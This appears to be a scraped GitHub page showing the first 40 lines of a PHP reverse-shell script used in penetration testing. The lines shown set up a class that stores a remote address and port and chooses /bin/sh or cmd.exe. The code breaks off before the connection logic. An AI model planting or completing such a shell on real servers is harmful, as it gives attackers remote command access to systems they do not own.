 https://github.com/ivan-sincek/php-reverse-shell/blob/master/src/reverse/php_reverse_shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Product Solutions Open Source Pricing Search or jump to... / Sign in Sign up
ivan-sincek / php-reverse-shell Public Notifications Fork 178 Star 368
Code Issues Pull requests Security Insights
Files
master
Go to file
img
src
reverse
minified
php_reverse_shell.php
php_reverse_shell_older.php
web
.gitattributes
LICENSE
README.md
php-reverse-shell / src / reverse / php_reverse_shell.php
ivan-sincek Small Improvements 7bfed73 · last month History
Code Blame 183 lines (177 loc) · 9.18 KB Raw
1 <?php
2 // Copyright (c) 2020 Ivan Šincek
3 // v2.6
4 // Requires PHP v5.0.0 or greater.
5 // Works on Linux OS, macOS, and Windows OS.
6 // See the original script at https://github.com/pentestmonkey/php-reverse-shell.
7 class Shell {
8 private $addr = null;
9 private $port = null;
10 private $os = null;
11 private $shell = null;
12 private $descriptorspec = array(
13 0 => array('pipe', 'r'), // shell can read from STDIN
14 1 => array('pipe', 'w'), // shell can write to STDOUT
15 2 => array('pipe', 'w') // shell can write to STDERR
16 );
17 private $buffer = 1024; // read/write buffer size
18 private $clen = 0; // command length
19 private $error = false; // stream read/write error
20 private $sdump = true; // script's dump
21 public function __construct($addr, $port) {
22 $this->addr = $addr;
23 $this->port = $port;
24 }
25 private function detect() {
26 $detected = true;
27 $os = PHP_OS;
28 if (stripos($os, 'LINUX') !== false || stripos($os, 'DARWIN') !== false) {
29 $this->os = 'LINUX';
30 $this->shell = '/bin/sh';
31 } else if (stripos($os, 'WINDOWS') !== false || stripos($os, 'WINNT') !== false || stripos($os, 'WIN32') !== false) {
32 $this->os = 'WINDOWS';
33 $this->shell = 'cmd.exe';
34 } else {
35 $detected = false;
36 echo "SYS_ERROR: Underlying operating system is not supported, script will now exit...\n";
37 }
38 return $detected;
39 }
40 private function daemonize() {
All Symbols
<?php
1 Reference Search
In this file
1 <?php
Search for this symbol